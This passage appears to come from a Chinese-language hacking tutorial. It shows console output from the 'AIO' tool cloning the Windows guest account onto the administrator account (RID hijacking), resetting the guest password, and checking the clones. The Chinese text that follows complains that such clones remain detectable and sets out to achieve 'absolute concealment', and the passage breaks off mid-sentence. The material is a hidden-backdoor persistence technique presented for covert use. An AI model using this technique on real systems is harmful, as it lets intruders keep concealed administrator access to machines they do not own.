 E:\>aio.exe -clone administrator guest 123456
All In One(AIO) V1.0 Build 06/10/2006 By WinEggDrop(www.ph4nt0m.org)
Getting The UserName("administrator")-->ID(0x000001F4) Successfully
Getting The UserName("guest")-->ID(0x000001F5) Successfully
Set F Value Successfully
The Account guest Has Been Cloned To administrator
The User(guest) Password Has Been Changed
E:\>aio.exe -checkclone
All In One(AIO) V1.0 Build 06/10/2006 By WinEggDrop(www.ph4nt0m.org)
[Administrator]<==>[Guest]
[Administrator]<==>[HelpAssistant]
[Guest]<==>[HelpAssistant]
E:\>_
图 9
但是这里还有一个问题，这样克隆的帐户还是可以通过工具
检测出来的，这样就达不到我们所要求的绝对隐蔽了，有没有什